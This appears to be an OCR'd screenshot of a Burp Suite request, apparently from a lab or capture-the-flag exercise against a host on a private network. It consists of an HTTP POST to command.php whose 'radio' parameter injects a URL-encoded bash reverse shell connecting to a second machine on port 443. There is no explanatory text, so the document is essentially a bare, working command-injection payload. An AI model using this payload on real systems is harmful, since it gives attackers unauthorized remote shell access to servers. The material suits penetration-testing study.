 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://192.168.56.112
10 Connection: close
11 Referer: http://192.168.56.112/command.php
12 Cookie: PHPSESSID=r6re78aavfu6fau6q026hse332
13 Upgrade-Insecure-Requests: 1
14
15 radio=
/bin/bash+-c+"%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2
F192.168.56.144%2F443%200%3E%261"&submit=Run
? Search... 0 matches